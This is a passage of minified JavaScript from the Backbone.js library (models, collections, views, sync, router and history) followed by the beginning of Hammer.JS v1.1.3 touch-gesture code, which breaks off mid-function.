r=t||{};e||(e={});this.cid=i.uniqueId(this.cidPrefix);this.attributes={};if(e.collection)this.collection=e.collection;if(e.parse)r=this.parse(r,e)||{};var n=i.result(this,"defaults");r=i.defaults(i.extend({},n,r),n);this.set(r,e);this.changed={};this.initialize.apply(this,arguments)};i.extend(y.prototype,u,{changed:null,validationError:null,idAttribute:"id",cidPrefix:"c",initialize:function(){},toJSON:function(t){return i.clone(this.attributes)},sync:function(){return e.sync.apply(this,arguments)},get:function(t){return this.attributes[t]},escape:function(t){return i.escape(this.get(t))},has:function(t){return this.get(t)!=null},matches:function(t){return!!i.iteratee(t,this)(this.attributes)},set:function(t,e,r){if(t==null)return this;var n;if(typeof t==="object"){n=t;r=e}else{(n={})[t]=e}r||(r={});if(!this._validate(n,r))return false;var s=r.unset;var a=r.silent;var h=[];var o=this._changing;this._changing=true;if(!o){this._previousAttributes=i.clone(this.attributes);this.changed={}}var l=this.attributes;var u=this.changed;var c=this._previousAttributes;for(var f in n){e=n[f];if(!i.isEqual(l[f],e))h.push(f);if(!i.isEqual(c[f],e)){u[f]=e}else{delete u[f]}s?delete l[f]:l[f]=e}if(this.idAttribute in n)this.id=this.get(this.idAttribute);if(!a){if(h.length)this._pending=r;for(var d=0;d<h.length;d++){this.trigger("change:"+h[d],this,l[h[d]],r)}}if(o)return this;if(!a){while(this._pending){r=this._pending;this._pending=false;this.trigger("change",this,r)}}this._pending=false;this._changing=false;return this},unset:function(t,e){return this.set(t,void 0,i.extend({},e,{unset:true}))},clear:function(t){var e={};for(var r in this.attributes)e[r]=void 0;return this.set(e,i.extend({},t,{unset:true}))},hasChanged:function(t){if(t==null)return!i.isEmpty(this.changed);return i.has(this.changed,t)},changedAttributes:function(t){if(!t)return this.hasChanged()?i.clone(this.changed):false;var e=this._changing?this._previousAttributes:this.attributes;var r={};for(var n in t){var s=t[n];if(i.isEqual(e[n],s))continue;r[n]=s}return i.size(r)?r:false},previous:function(t){if(t==null||!this._previousAttributes)return null;return this._previousAttributes[t]},previousAttributes:function(){return i.clone(this._previousAttributes)},fetch:function(t){t=i.extend({parse:true},t);var e=this;var r=t.success;t.success=function(i){var n=t.parse?e.parse(i,t):i;if(!e.set(n,t))return false;if(r)r.call(t.context,e,i,t);e.trigger("sync",e,i,t)};B(this,t);return this.sync("read",this,t)},save:function(t,e,r){var n;if(t==null||typeof t==="object"){n=t;r=e}else{(n={})[t]=e}r=i.extend({validate:true,parse:true},r);var s=r.wait;if(n&&!s){if(!this.set(n,r))return false}else if(!this._validate(n,r)){return false}var a=this;var h=r.success;var o=this.attributes;r.success=function(t){a.attributes=o;var e=r.parse?a.parse(t,r):t;if(s)e=i.extend({},n,e);if(e&&!a.set(e,r))return false;if(h)h.call(r.context,a,t,r);a.trigger("sync",a,t,r)};B(this,r);if(n&&s)this.attributes=i.extend({},o,n);var l=this.isNew()?"create":r.patch?"patch":"update";if(l==="patch"&&!r.attrs)r.attrs=n;var u=this.sync(l,this,r);this.attributes=o;return u},destroy:function(t){t=t?i.clone(t):{};var e=this;var r=t.success;var n=t.wait;var s=function(){e.stopListening();e.trigger("destroy",e,e.collection,t)};t.success=function(i){if(n)s();if(r)r.call(t.context,e,i,t);if(!e.isNew())e.trigger("sync",e,i,t)};var a=false;if(this.isNew()){i.defer(t.success)}else{B(this,t);a=this.sync("delete",this,t)}if(!n)s();return a},url:function(){var t=i.result(this,"urlRoot")||i.result(this.collection,"url")||F();if(this.isNew())return t;var e=this.get(this.idAttribute);return t.replace(/[^\/]$/,"$&/")+encodeURIComponent(e)},parse:function(t,e){return t},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(t){return this._validate({},i.extend({},t,{validate:true}))},_validate:function(t,e){if(!e.validate||!this.validate)return true;t=i.extend({},this.attributes,t);var r=this.validationError=this.validate(t,e)||null;if(!r)return true;this.trigger("invalid",this,r,i.extend(e,{validationError:r}));return false}});var b={keys:1,values:1,pairs:1,invert:1,pick:0,omit:0,chain:1,isEmpty:1};h(y,b,"attributes");var x=e.Collection=function(t,e){e||(e={});if(e.model)this.model=e.model;if(e.comparator!==void 0)this.comparator=e.comparator;this._reset();this.initialize.apply(this,arguments);if(t)this.reset(t,i.extend({silent:true},e))};var w={add:true,remove:true,merge:true};var E={add:true,remove:false};var I=function(t,e,i){i=Math.min(Math.max(i,0),t.length);var r=Array(t.length-i);var n=e.length;var s;for(s=0;s<r.length;s++)r[s]=t[s+i];for(s=0;s<n;s++)t[s+i]=e[s];for(s=0;s<r.length;s++)t[s+n+i]=r[s]};i.extend(x.prototype,u,{model:y,initialize:function(){},toJSON:function(t){return this.map(function(e){return e.toJSON(t)})},sync:function(){return e.sync.apply(this,arguments)},add:function(t,e){return this.set(t,i.extend({merge:false},e,E))},remove:function(t,e){e=i.extend({},e);var r=!i.isArray(t);t=r?[t]:t.slice();var n=this._removeModels(t,e);if(!e.silent&&n.length){e.changes={added:[],merged:[],removed:n};this.trigger("update",this,e)}return r?n[0]:n},set:function(t,e){if(t==null)return;e=i.extend({},w,e);if(e.parse&&!this._isModel(t)){t=this.parse(t,e)||[]}var r=!i.isArray(t);t=r?[t]:t.slice();var n=e.at;if(n!=null)n=+n;if(n>this.length)n=this.length;if(n<0)n+=this.length+1;var s=[];var a=[];var h=[];var o=[];var l={};var u=e.add;var c=e.merge;var f=e.remove;var d=false;var v=this.comparator&&n==null&&e.sort!==false;var g=i.isString(this.comparator)?this.comparator:null;var p,m;for(m=0;m<t.length;m++){p=t[m];var _=this.get(p);if(_){if(c&&p!==_){var y=this._isModel(p)?p.attributes:p;if(e.parse)y=_.parse(y,e);_.set(y,e);h.push(_);if(v&&!d)d=_.hasChanged(g)}if(!l[_.cid]){l[_.cid]=true;s.push(_)}t[m]=_}else if(u){p=t[m]=this._prepareModel(p,e);if(p){a.push(p);this._addReference(p,e);l[p.cid]=true;s.push(p)}}}if(f){for(m=0;m<this.length;m++){p=this.models[m];if(!l[p.cid])o.push(p)}if(o.length)this._removeModels(o,e)}var b=false;var x=!v&&u&&f;if(s.length&&x){b=this.length!==s.length||i.some(this.models,function(t,e){return t!==s[e]});this.models.length=0;I(this.models,s,0);this.length=this.models.length}else if(a.length){if(v)d=true;I(this.models,a,n==null?this.length:n);this.length=this.models.length}if(d)this.sort({silent:true});if(!e.silent){for(m=0;m<a.length;m++){if(n!=null)e.index=n+m;p=a[m];p.trigger("add",p,this,e)}if(d||b)this.trigger("sort",this,e);if(a.length||o.length||h.length){e.changes={added:a,removed:o,merged:h};this.trigger("update",this,e)}}return r?t[0]:t},reset:function(t,e){e=e?i.clone(e):{};for(var r=0;r<this.models.length;r++){this._removeReference(this.models[r],e)}e.previousModels=this.models;this._reset();t=this.add(t,i.extend({silent:true},e));if(!e.silent)this.trigger("reset",this,e);return t},push:function(t,e){return this.add(t,i.extend({at:this.length},e))},pop:function(t){var e=this.at(this.length-1);return this.remove(e,t)},unshift:function(t,e){return this.add(t,i.extend({at:0},e))},shift:function(t){var e=this.at(0);return this.remove(e,t)},slice:function(){return s.apply(this.models,arguments)},get:function(t){if(t==null)return void 0;return this._byId[t]||this._byId[this.modelId(t.attributes||t)]||t.cid&&this._byId[t.cid]},has:function(t){return this.get(t)!=null},at:function(t){if(t<0)t+=this.length;return this.models[t]},where:function(t,e){return this[e?"find":"filter"](t)},findWhere:function(t){return this.where(t,true)},sort:function(t){var e=this.comparator;if(!e)throw new Error("Cannot sort a set without a comparator");t||(t={});var r=e.length;if(i.isFunction(e))e=i.bind(e,this);if(r===1||i.isString(e)){this.models=this.sortBy(e)}else{this.models.sort(e)}if(!t.silent)this.trigger("sort",this,t);return this},pluck:function(t){return this.map(t+"")},fetch:function(t){t=i.extend({parse:true},t);var e=t.success;var r=this;t.success=function(i){var n=t.reset?"reset":"set";r[n](i,t);if(e)e.call(t.context,r,i,t);r.trigger("sync",r,i,t)};B(this,t);return this.sync("read",this,t)},create:function(t,e){e=e?i.clone(e):{};var r=e.wait;t=this._prepareModel(t,e);if(!t)return false;if(!r)this.add(t,e);var n=this;var s=e.success;e.success=function(t,e,i){if(r)n.add(t,i);if(s)s.call(i.context,t,e,i)};t.save(null,e);return t},parse:function(t,e){return t},clone:function(){return new this.constructor(this.models,{model:this.model,comparator:this.comparator})},modelId:function(t){return t[this.model.prototype.idAttribute||"id"]},_reset:function(){this.length=0;this.models=[];this._byId={}},_prepareModel:function(t,e){if(this._isModel(t)){if(!t.collection)t.collection=this;return t}e=e?i.clone(e):{};e.collection=this;var r=new this.model(t,e);if(!r.validationError)return r;this.trigger("invalid",this,r.validationError,e);return false},_removeModels:function(t,e){var i=[];for(var r=0;r<t.length;r++){var n=this.get(t[r]);if(!n)continue;var s=this.indexOf(n);this.models.splice(s,1);this.length--;delete this._byId[n.cid];var a=this.modelId(n.attributes);if(a!=null)delete this._byId[a];if(!e.silent){e.index=s;n.trigger("remove",n,this,e)}i.push(n);this._removeReference(n,e)}return i},_isModel:function(t){return t instanceof y},_addReference:function(t,e){this._byId[t.cid]=t;var i=this.modelId(t.attributes);if(i!=null)this._byId[i]=t;t.on("all",this._onModelEvent,this)},_removeReference:function(t,e){delete this._byId[t.cid];var i=this.modelId(t.attributes);if(i!=null)delete this._byId[i];if(this===t.collection)delete t.collection;t.off("all",this._onModelEvent,this)},_onModelEvent:function(t,e,i,r){if(e){if((t==="add"||t==="remove")&&i!==this)return;if(t==="destroy")this.remove(e,r);if(t==="change"){var n=this.modelId(e.previousAttributes());var s=this.modelId(e.attributes);if(n!==s){if(n!=null)delete this._byId[n];if(s!=null)this._byId[s]=e}}}this.trigger.apply(this,arguments)}});var S={forEach:3,each:3,map:3,collect:3,reduce:0,foldl:0,inject:0,reduceRight:0,foldr:0,find:3,detect:3,filter:3,select:3,reject:3,every:3,all:3,some:3,any:3,include:3,includes:3,contains:3,invoke:0,max:3,min:3,toArray:1,size:1,first:3,head:3,take:3,initial:3,rest:3,tail:3,drop:3,last:3,without:0,difference:0,indexOf:3,shuffle:1,lastIndexOf:3,isEmpty:1,chain:1,sample:3,partition:3,groupBy:3,countBy:3,sortBy:3,indexBy:3,findIndex:3,findLastIndex:3};h(x,S,"models");var k=e.View=function(t){this.cid=i.uniqueId("view");i.extend(this,i.pick(t,P));this._ensureElement();this.initialize.apply(this,arguments)};var T=/^(\S+)\s*(.*)$/;var P=["model","collection","el","id","attributes","className","tagName","events"];i.extend(k.prototype,u,{tagName:"div",$:function(t){return this.$el.find(t)},initialize:function(){},render:function(){return this},remove:function(){this._removeElement();this.stopListening();return this},_removeElement:function(){this.$el.remove()},setElement:function(t){this.undelegateEvents();this._setElement(t);this.delegateEvents();return this},_setElement:function(t){this.$el=t instanceof e.$?t:e.$(t);this.el=this.$el[0]},delegateEvents:function(t){t||(t=i.result(this,"events"));if(!t)return this;this.undelegateEvents();for(var e in t){var r=t[e];if(!i.isFunction(r))r=this[r];if(!r)continue;var n=e.match(T);this.delegate(n[1],n[2],i.bind(r,this))}return this},delegate:function(t,e,i){this.$el.on(t+".delegateEvents"+this.cid,e,i);return this},undelegateEvents:function(){if(this.$el)this.$el.off(".delegateEvents"+this.cid);return this},undelegate:function(t,e,i){this.$el.off(t+".delegateEvents"+this.cid,e,i);return this},_createElement:function(t){return document.createElement(t)},_ensureElement:function(){if(!this.el){var t=i.extend({},i.result(this,"attributes"));if(this.id)t.id=i.result(this,"id");if(this.className)t["class"]=i.result(this,"className");this.setElement(this._createElement(i.result(this,"tagName")));this._setAttributes(t)}else{this.setElement(i.result(this,"el"))}},_setAttributes:function(t){this.$el.attr(t)}});e.sync=function(t,r,n){var s=H[t];i.defaults(n||(n={}),{emulateHTTP:e.emulateHTTP,emulateJSON:e.emulateJSON});var a={type:s,dataType:"json"};if(!n.url){a.url=i.result(r,"url")||F()}if(n.data==null&&r&&(t==="create"||t==="update"||t==="patch")){a.contentType="application/json";a.data=JSON.stringify(n.attrs||r.toJSON(n))}if(n.emulateJSON){a.contentType="application/x-www-form-urlencoded";a.data=a.data?{model:a.data}:{}}if(n.emulateHTTP&&(s==="PUT"||s==="DELETE"||s==="PATCH")){a.type="POST";if(n.emulateJSON)a.data._method=s;var h=n.beforeSend;n.beforeSend=function(t){t.setRequestHeader("X-HTTP-Method-Override",s);if(h)return h.apply(this,arguments)}}if(a.type!=="GET"&&!n.emulateJSON){a.processData=false}var o=n.error;n.error=function(t,e,i){n.textStatus=e;n.errorThrown=i;if(o)o.call(n.context,t,e,i)};var l=n.xhr=e.ajax(i.extend(a,n));r.trigger("request",r,l,n);return l};var H={create:"POST",update:"PUT",patch:"PATCH","delete":"DELETE",read:"GET"};e.ajax=function(){return e.$.ajax.apply(e.$,arguments)};var $=e.Router=function(t){t||(t={});if(t.routes)this.routes=t.routes;this._bindRoutes();this.initialize.apply(this,arguments)};var A=/\((.*?)\)/g;var C=/(\(\?)?:\w+/g;var R=/\*\w+/g;var j=/[\-{}\[\]+?.,\\\^$|#\s]/g;i.extend($.prototype,u,{initialize:function(){},route:function(t,r,n){if(!i.isRegExp(t))t=this._routeToRegExp(t);if(i.isFunction(r)){n=r;r=""}if(!n)n=this[r];var s=this;e.history.route(t,function(i){var a=s._extractParameters(t,i);if(s.execute(n,a,r)!==false){s.trigger.apply(s,["route:"+r].concat(a));s.trigger("route",r,a);e.history.trigger("route",s,r,a)}});return this},execute:function(t,e,i){if(t)t.apply(this,e)},navigate:function(t,i){e.history.navigate(t,i);return this},_bindRoutes:function(){if(!this.routes)return;this.routes=i.result(this,"routes");var t,e=i.keys(this.routes);while((t=e.pop())!=null){this.route(t,this.routes[t])}},_routeToRegExp:function(t){t=t.replace(j,"\\$&").replace(A,"(?:$1)?").replace(C,function(t,e){return e?t:"([^/?]+)"}).replace(R,"([^?]*?)");return new RegExp("^"+t+"(?:\\?([\\s\\S]*))?$")},_extractParameters:function(t,e){var r=t.exec(e).slice(1);return i.map(r,function(t,e){if(e===r.length-1)return t||null;return t?decodeURIComponent(t):null})}});var N=e.History=function(){this.handlers=[];this.checkUrl=i.bind(this.checkUrl,this);if(typeof window!=="undefined"){this.location=window.location;this.history=window.history}};var M=/^[#\/]|\s+$/g;var O=/^\/+|\/+$/g;var U=/#.*$/;N.started=false;i.extend(N.prototype,u,{interval:50,atRoot:function(){var t=this.location.pathname.replace(/[^\/]$/,"$&/");return t===this.root&&!this.getSearch()},matchRoot:function(){var t=this.decodeFragment(this.location.pathname);var e=t.slice(0,this.root.length-1)+"/";return e===this.root},decodeFragment:function(t){return decodeURI(t.replace(/%25/g,"%2525"))},getSearch:function(){var t=this.location.href.replace(/#.*/,"").match(/\?.+/);return t?t[0]:""},getHash:function(t){var e=(t||this).location.href.match(/#(.*)$/);return e?e[1]:""},getPath:function(){var t=this.decodeFragment(this.location.pathname+this.getSearch()).slice(this.root.length-1);return t.charAt(0)==="/"?t.slice(1):t},getFragment:function(t){if(t==null){if(this._usePushState||!this._wantsHashChange){t=this.getPath()}else{t=this.getHash()}}return t.replace(M,"")},start:function(t){if(N.started)throw new Error("Backbone.history has already been started");N.started=true;this.options=i.extend({root:"/"},this.options,t);this.root=this.options.root;this._wantsHashChange=this.options.hashChange!==false;this._hasHashChange="onhashchange"in window&&(document.documentMode===void 0||document.documentMode>7);this._useHashChange=this._wantsHashChange&&this._hasHashChange;this._wantsPushState=!!this.options.pushState;this._hasPushState=!!(this.history&&this.history.pushState);this._usePushState=this._wantsPushState&&this._hasPushState;this.fragment=this.getFragment();this.root=("/"+this.root+"/").replace(O,"/");if(this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot()){var e=this.root.slice(0,-1)||"/";this.location.replace(e+"#"+this.getPath());return true}else if(this._hasPushState&&this.atRoot()){this.navigate(this.getHash(),{replace:true})}}if(!this._hasHashChange&&this._wantsHashChange&&!this._usePushState){this.iframe=document.createElement("iframe");this.iframe.src="javascript:0";this.iframe.style.display="none";this.iframe.tabIndex=-1;var r=document.body;var n=r.insertBefore(this.iframe,r.firstChild).contentWindow;n.document.open();n.document.close();n.location.hash="#"+this.fragment}var s=window.addEventListener||function(t,e){return attachEvent("on"+t,e)};if(this._usePushState){s("popstate",this.checkUrl,false)}else if(this._useHashChange&&!this.iframe){s("hashchange",this.checkUrl,false)}else if(this._wantsHashChange){this._checkUrlInterval=setInterval(this.checkUrl,this.interval)}if(!this.options.silent)return this.loadUrl()},stop:function(){var t=window.removeEventListener||function(t,e){return detachEvent("on"+t,e)};if(this._usePushState){t("popstate",this.checkUrl,false)}else if(this._useHashChange&&!this.iframe){t("hashchange",this.checkUrl,false)}if(this.iframe){document.body.removeChild(this.iframe);this.iframe=null}if(this._checkUrlInterval)clearInterval(this._checkUrlInterval);N.started=false},route:function(t,e){this.handlers.unshift({route:t,callback:e})},checkUrl:function(t){var e=this.getFragment();if(e===this.fragment&&this.iframe){e=this.getHash(this.iframe.contentWindow)}if(e===this.fragment)return false;if(this.iframe)this.navigate(e);this.loadUrl()},loadUrl:function(t){if(!this.matchRoot())return false;t=this.fragment=this.getFragment(t);return i.some(this.handlers,function(e){if(e.route.test(t)){e.callback(t);return true}})},navigate:function(t,e){if(!N.started)return false;if(!e||e===true)e={trigger:!!e};t=this.getFragment(t||"");var i=this.root;if(t===""||t.charAt(0)==="?"){i=i.slice(0,-1)||"/"}var r=i+t;t=this.decodeFragment(t.replace(U,""));if(this.fragment===t)return;this.fragment=t;if(this._usePushState){this.history[e.replace?"replaceState":"pushState"]({},document.title,r)}else if(this._wantsHashChange){this._updateHash(this.location,t,e.replace);if(this.iframe&&t!==this.getHash(this.iframe.contentWindow)){var n=this.iframe.contentWindow;if(!e.replace){n.document.open();n.document.close()}this._updateHash(n.location,t,e.replace)}}else{return this.location.assign(r)}if(e.trigger)return this.loadUrl(t)},_updateHash:function(t,e,i){if(i){var r=t.href.replace(/(javascript:|#).*$/,"");t.replace(r+"#"+e)}else{t.hash="#"+e}}});e.history=new N;var q=function(t,e){var r=this;var n;if(t&&i.has(t,"constructor")){n=t.constructor}else{n=function(){return r.apply(this,arguments)}}i.extend(n,r,e);n.prototype=i.create(r.prototype,t);n.prototype.constructor=n;n.__super__=r.prototype;return n};y.extend=x.extend=$.extend=k.extend=N.extend=q;var F=function(){throw new Error('A "url" property or function must be specified')};var B=function(t,e){var i=e.error;e.error=function(r){if(i)i.call(e.context,t,r,e);t.trigger("error",t,r,e)}};return e});
/*! Hammer.JS v1.1.3 | (c) 2014 Jorik Tangelder <j.tangelder@gmail.com> | MIT license */
!function(a,b){"use strict";function c(){d.READY||(s.determineEventTypes(),r.each(d.gestures,function(a){u.register(a)}),s.onTouch(d.DOCUMENT,n,u.detect),s.onTouch(d.DOCUMENT,o,u.detect),d.READY=!0)}var d=function v(a,b){return new v.Instance(a,b||{})};d.VERSION="1.1.3",d.defaults={behavior:{userSelect:"none",touchAction:"pan-y",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}},d.DOCUMENT=document,d.HAS_POINTEREVENTS=navigator.pointerEnabled||navigator.msPointerEnabled,d.HAS_TOUCHEVENTS="ontouchstart"in a,d.IS_MOBILE=/mobile|tablet|ip(ad|hone|od)|android|silk/i.test(navigator.userAgent),d.NO_MOUSEEVENTS=d.HAS_TOUCHEVENTS&&d.IS_MOBILE||d.HAS_POINTEREVENTS,d.CALCULATE_INTERVAL=25;var e={},f=d.DIRECTION_DOWN="down",g=d.DIRECTION_LEFT="left",h=d.DIRECTION_UP="up",i=d.DIRECTION_RIGHT="right",j=d.POINTER_MOUSE="mouse",k=d.POINTER_TOUCH="touch",l=d.POINTER_PEN="pen",m=d.EVENT_START="start",n=d.EVENT_MOVE="move",o=d.EVENT_END="end",p=d.EVENT_RELEASE="release",q=d.EVENT_TOUCH="touch";d.READY=!1,d.plugins=d.plugins||{},d.gestures=d.gestures||{};var r=d.utils={extend:function(a,c,d){for(var e in c)!c.hasOwnProperty(e)||a[e]!==b&&d||(a[e]=c[e]);return a},on:function(a,b,c){a.addEventListener(b,c,!1)},off:function(a,b,c){a.removeEventListener(b,c,!1)},each:function(a,c,d){var e,f;if("forEach"in a)a.forEach(c,d);else if(a.length!==b){for(e=0,f=a.length;f>e;e++)if(c.call(d,a[e],e,a)===!1)return}else for(e in a)if(a.hasOwnProperty(e)&&c.call(d,a[e],e,a)===!1)return},inStr:function(a,b){return a.indexOf(b)>-1},inArray:function(a,b){if(a.indexOf){var c=a.indexOf(b);return-1===c?!1:c}for(var d=0,e=a.length;e>d;d++)if(a[d]===b)return d;return!1},toArray:function(a){return Array.prototype.slice.call(a,0)},hasParent:function(a,b){for(;a;){if(a==b)return!0;a=a.parentNode}return!1},getCenter:function(a){var b=[],c=[],d=[],e=[],f=Math.min,g=Math.max;return 1===a.length?{pageX:a[0].pageX,pageY:a[0].pageY,clientX:a[0].clientX,clientY:a[0].clientY}:(r.each(a,function(a){b.push(a.pageX),c.push(a.pageY),d.push(a.clientX),e.push(a.clientY)}),{pageX:(f.apply(Math,b)+g.apply(Math,b))/2,pageY:(f.apply(Math,c)+g.apply(Math,c))/2,clientX:(f.apply(Math,d)+g.apply(Math,d))/2,clientY:(f.apply(Math,e)+g.apply(Math,e))/2})},getVelocity:function(a,b,c){return{x:Math.abs(b/a)||0,y:Math.abs(c/a)||0}},getAngle:function(a,b){var c=b.clientX-a.clientX,d=b.clientY-a.clientY;return 180*Math.atan2(d,c)/Math.PI},getDirection:function(a,b){var c=Math.abs(a.clientX-b.clientX),d=Math.abs(a.clientY-b.clientY);return c>=d?a.clientX-b.clientX>0?g:i:a.clientY-b.clientY>0?h:f},getDistance:function(a,b){var c=b.clientX-a.clientX,d=b.clientY-a.clientY;return Math.sqrt(c*c+d*d)},getScale:function(a,b){return a.length>=2&&b.length>=2?this.getDistance(b[0],b[1])/this.getDistance(a[0],a[1]):1},getRotation:function(a,b){return a.length>=2&&b.length>=2?this.getAngle(b[1],b[0])-this.getAngle(a[1],a[0]):0},isVertical:function(a){return a==h||a==f},setPrefixedCss:function(a,b,c,d){var e=["","Webkit","Moz","O","ms"];b=r.toCamelCase(b);for(var f=0;f<e.length;f++){var g=b;if(e[f]&&(g=e[f]+g.slice(0,1).toUpperCase()+g.slice(1)),g in a.style){a.style[g]=(null==d||d)&&c||"";break}}},toggleBehavior:function(a,b,c){if(b&&a&&a.style){r.each(b,function(b,d){r.setPrefixedCss(a,d,b,c)});var d=c&&function(){return!1};"none"==b.userSelect&&(a.onselectstart=d),"none"==b.userDrag&&(a.ondragstart=d)}},toCamelCase:function(a){return a.replace(/[_-]([a-z])/g,function(a){return a[1].toUpperCase()})}},s=d.event={preventMouseEvents:!1,started:!1,shouldDetect:!1,on:function(a,b,c,d){var e=b.split(" ");r.each(e,function(b){r.on(a,b,c),d&&d(b)})},off:function(a,b,c,d){var e=b.split(" ");r.each(e,function(b){r.off(a,b,c),d&&d(b)})},onTouch:function(a,b,c){var f=this,g=function(e){var g,h=e.type.toLowerCase(),i=d.HAS_POINTEREVENTS,j=r.inStr(h,"mouse");j&&f.preventMouseEvents||(j&&b==m&&0===e.button?(f.preventMouseEvents=!1,f.shouldDetect=!0):i&&b==m?f.shouldDetect=1===e.buttons||t.matchType(k,e):j||b!=m||(f.preventMouseEvents=!0,f.shouldDetect=!0),i&&b!=o&&t.updatePointer(b,e),f.shouldDetect&&(g=f.doDetect.call(f,e,b,a,c)),g==o&&(f.preventMouseEvents=!1,f.shouldDetect=!1,t.reset()),i&&b==o&&t.updatePointer(b,e))};return this.on(a,e[b],g),g},doDetect:function(a,b,c,d){var e=this.getTouchList(a,b),f=e.length,g=b,h=e.trigger,i=f;b==m?h=q:b==o&&(h=p,i=e.length-(a.changedTouches?a.changedTouches.length:1)),i>0&&this.started&&(g=n),this.started=!0;var j=this.collectEventData(c,g,e,a);return b!=o&&d.call(u,j),h&&(j.changedLength=i,j.eventType=h,d.call(u,j),j.eventType=g,delete j.changedLength),g==o&&(d.call(u,j),this.started=!1),g},determineEventTypes:function(){var b;return b=d.HAS_POINTEREVENTS?a.PointerEvent?["pointerdown","pointermove","pointerup pointercancel lostpointercapture"]:["MSPointerDown","MSPointerMove","MSPointerUp MSPointerCancel MSLostPointerCapture"]:d.NO_MOUSEEVENTS?["touchstart","touchmove","touchend touchcancel"]:["touchstart mousedown","touchmove mousemove","touchend touchcancel mouseup"],e[m]=b[0],e[n]=b[1],e[o]=b[2],e},getTouchList:function(a,b){if(d.HAS_POINTEREVENTS)return t.getTouchList();if(a.touches){if(b==n)return a.touches;var c=[],e=[].concat(r.toArray(a.touches),r.toArray(a.changedTouches)),f=[];return r.each(e,function(a){r.inArray(c,a.identifier)===!1&&f.push(a),c.push(a.identifier)}),f}return a.identifier=1,[a]},collectEventData:function(a,b,c,d){var e=k;return r.inStr(d.type,"mouse")||t.matchType(j,d)?e=j:t.matchType(l,d)&&(e=l),{center:r.getCenter(c),timeStamp:Date.now(),target:d.target,touches:c,eventType:b,pointerType:e,srcEvent:d,preventDefault:function(){var a=this.srcEvent;a.preventManipulation&&a.preventManipulation(),a.preventDefault&&a.preventDefault()},stopPropagation:function(){this.srcEvent.stopPropagation()},stopDetect:function(){return u.stopDetect()}}}},t=d.PointerEvent={pointers:{},getTouchList:function(){var a=[];return r.each(this.pointers,function(b){a.push(b)}),a},updatePointer:function(a,b){a==o?delete this.pointers[b.pointerId]:(b.identifier=b.pointerId,this.pointers[b.pointerId]=b)},matchType:function(a,b){if(!b.pointerType)return!1;var c=b.pointerType,d={};return d[j]=c===(b.MSPOINTER_TYPE_MOUSE||j),d[k]=c===(b.MSPOINTER_TYPE_TOUCH||k),d[l]=c===(b.MSPOINTER_TYPE_PEN||l),d[a]},reset:function(){this.pointers={}}},u=d.detection={gestures:[],current:null,previous:null,stopped:!1,startDetect:function(a,b){this.current||(this.stopped=!1,this.current={inst:a,startEvent:r.extend({},b),lastEvent:!1,lastCalcEvent:!1,futureCalcEvent:!1,lastCalcData:{},name:""},this.detect(b))},detect:function(a){if(this.current&&!this.stopped){a=this.extendEventData(a);var b=this.current.inst,c=b.options;return r.each(this.gestures,function(d){!this.stopped&&b.enabled&&c[d.name]&&d.handler.call(d,a,b)},this),this.current&&(this.current.lastEvent=a),a.eventType==o&&this.stopDetect(),a}},stopDetect:function(){this.previous=r.extend({},this.current),this.current=null,this.stopped=!0},getCalculatedData:function(a,b,c,e,f){var g=this.current,h=!1,i=g.lastCalcEvent,j=g.lastCalcData;i&&a.timeStamp-i.timeStamp>d.CALCULATE_INTERVAL&&(b=i.center,c=a.timeStamp-i.timeStamp,e=a.center.clientX-i.center.clientX,f=a.center.clientY-i.center.clientY,h=!0),(a.eventType==q||a.eventType==p)&&(g.futureCalcEvent=a),(!g.lastCalcEvent||h)&&(j.velocity=r.getVelocity(c,e,f),j.angle=r.getAngle(b,a.center),j.direction=r.getDirection(b,a.center),g.lastCalcEvent=g.futureCalcEvent||a,g.futureCalcEvent=a),a.velocityX=j.velocity.x,a.velocityY=j.velocity.y,a.interimAngle=j.angle,a.interimDirection=j.direction},extendEventData:function(a){var b=this.current,c=b.startEvent,d=b.lastEvent||c;(a.eventType==q||a.eventType==p)&&(c.touches=[],r.each(a.touches,function(a){c.touches.push({clientX:a.clientX,clientY:a.clientY})}));var e=a.timeStamp-c.timeStamp,f=a.center.clientX-c.center.clientX,g=a.center.clientY-c.center.clientY;return this.getCalculatedData(a,d.center,e,f,g),r.extend(a,{startEvent:c,deltaTime:e,deltaX:f,deltaY:g,distance:r.getDistance(c.center,a.center),angle:r.getAngle(c.center,a.center),direction:r.getDirection(c.center,a.center),scale:r.getScale(c.touches,a.touches),rotation:r.getRotation(c.touches,a.touches)}),a},register:function(a){var c=a.defaults||{};return c[a.name]===b&&(c[a.name]=!0),r.extend(d.defaults,c,!0),a.index=a.index||1e3,this.gestures.push(a),this.gestures.sort(function(a,b){return a.index<b.index?-1:a.index>b.index?1:0}),this.gestures}};d.Instance=function(a,b){var e=this;c(),this.element=a,this.enabled=!0,r.each(b,function(a,c){delete b[c],b[r.toCamelCase(c)]=a}),this.options=r.extend(r.extend({},d.defaults),b||{}),this.options.behavior&&r.toggleBehavior(this.element,this.options.behavior,!0),this.eventStartHandler=s.onTouch(a,m,function(a){e.enabled&&a.eventType==m?u.startDetect(e,a):a.eventType==q&&u.detect(a)}),this.eventHandlers=[]},d.Instance.prototype={on:function(a,b){var c=this;return s.on(c.element,a,b,function(a){c.eventHandlers.push({gesture:a,handler:b})}),c},off:function(a,b){var c=this;return s.off(c.element,a,b,function(a){var d=r.inArray({gesture:a,handler:b});d!==!1&&c.eventHandlers.splice(d,1)}),c},trigger:function(a,b){b||(b={});var c=d.DOCUMENT.createEvent("Event");c.initEvent(a,!0,!0),c.gesture=b;var e=this.element;return r.hasParent(b.target,e)&&(e=b.target),e.dispatchEvent(c),this},enable:function(a){return this.enabled=a,this},dispose:function(){var a,b;for(r.toggleBehavior(this.element,this.options.behavior,!1),a=-1;b=this.eventHandlers[++a];)r.off(this.element,b.gesture,b.handler);return this.eventHandlers=[],s.off(this.element,e[m],this.eventStartHandler),null}},function(a){function b(b,d){var e=u.current;if(!(d.options.dragMaxTouches>0&&b.touches.length>d.options.dragMaxTouches))switch(b.eventType){case m:c=!1;break;case n:if(b.distance<d.options.dragMinDistance&&e.name!=a)return;var j=e.startEvent.center;if(e.name!=a&&(e.name=a,d.options.dragDistanceCorrection&&b.distance>0)){var 